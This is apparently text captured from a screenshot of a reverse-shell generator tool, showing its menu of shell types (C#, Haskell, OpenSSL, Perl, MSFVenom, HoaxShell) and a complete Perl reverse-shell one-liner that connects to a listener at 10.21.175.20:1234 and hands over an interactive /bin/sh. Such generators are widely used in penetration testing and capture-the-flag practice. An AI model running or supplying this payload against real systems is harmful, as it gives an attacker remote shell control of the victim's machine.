 Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
C# TCP Client
C# Bash -i
Haskell #1
OpenSSL
Perl
Perl no sh
perl -e 'use
Socket;$i="10.21.175.20";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"))
;if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'